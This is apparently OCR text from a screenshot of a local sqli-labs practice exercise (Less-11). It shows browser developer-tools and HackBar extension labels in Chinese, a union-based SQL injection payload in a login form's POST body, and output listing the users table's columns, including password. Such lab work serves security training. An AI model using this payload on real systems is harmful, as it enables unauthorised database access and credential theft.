 Your Login name:1
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SUCCESSFULLY
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:8888/sqli-labs-master/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=1' union select 1,group_concat(column_name) from information_schema.columns where
table_name='users' --+&passwd=1
Name Value
Upgrade-Insecure-Requests 1
Name Value